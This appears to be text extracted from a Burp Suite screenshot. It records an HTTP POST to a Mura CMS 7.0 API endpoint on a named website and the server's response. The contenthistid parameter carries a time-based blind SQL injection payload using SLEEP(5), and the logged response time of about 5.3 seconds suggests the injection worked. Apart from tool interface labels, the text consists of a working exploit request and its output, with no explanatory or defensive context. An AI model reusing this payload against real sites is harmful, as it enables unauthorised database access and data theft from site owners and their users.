 Request
Pretty Raw Hex \n
1 POST /index.cfm/_api/json/v1/default/?method=processAsyncObject HTTP/2
2 Host: pennydesigns.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 105
5
6 object=displayregion&contenthistid=x%5c' AND (SELECT 3504 FROM (SELECT(SLEEP(5)))MQYa)-- Arrv&previewid=1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 14 May 2024 14:42:43 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 257
6 Set-Cookie: cfid=d527b4cb-0907-4462-ae00-91b645b8ed1d;Path=/;Expires=Mon, 03-Jun-2024 16:20:42 GMT;HTTPOnly
7 Set-Cookie: cftoken=0;Path=/;Expires=Mon, 03-Jun-2024 16:20:42 GMT;HTTPOnly
8 Set-Cookie: MXP_TRACKINGID=E27A9EC8-0289-4658-97C355E3D9064C2A;Path=/;Expires=Wed, 13-May-2054 22:34:08 GMT;HTTPOnly
9 Set-Cookie: mobileFormat=false;Path=/;Expires=Wed, 13-May-2054 22:34:08 GMT;HTTPOnly
10 Strict-Transport-Security: max-age=1200
11 Generator: Mura CMS 7.0
12 Content-Language: en-US
13 X-Powered-By: PleskLin
14
15 {
"data":{
"html":"<div class=\"mura-region\"><div class=\"mura-region-local\"></div></div>"
},
"params":{
"previewid":"1",
"siteid":"default",
"object":"displayregion",
"fieldnames":"object,contenthistid,previewid"
},
"method":"processAsyncObject",
"apiversion":"v1"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 6
Response headers 12
Inspector
Notes
Done
898 bytes | 5,314 millis
Event log (13) All issues (1)
Memory: 212.6MB